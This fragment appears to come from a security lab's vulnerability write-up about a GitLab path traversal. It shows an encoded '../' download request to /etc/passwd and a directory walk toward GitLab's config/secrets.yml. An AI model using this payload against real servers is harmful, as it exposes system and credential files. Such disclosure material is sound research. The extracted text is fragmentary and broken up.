 http://192.168.100.162/eqstlab/eqst1/eqst2/eqst3/eqst4/eqst5/eqst6/eqst7/eqst8
Download Request URL : /whblithe4/uploads/8e1390ac4f703ebaf612d8779d0cf027/..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
/opt
/gitlab
/embedded
/service
/gitlab-rails
/public
/uploads
/@hashed
/6b
/86
/6b86..5b4b
/5934..023e
../
../
../
../
../
../
../
/config
SECRET
secrets.yml
EQST.txt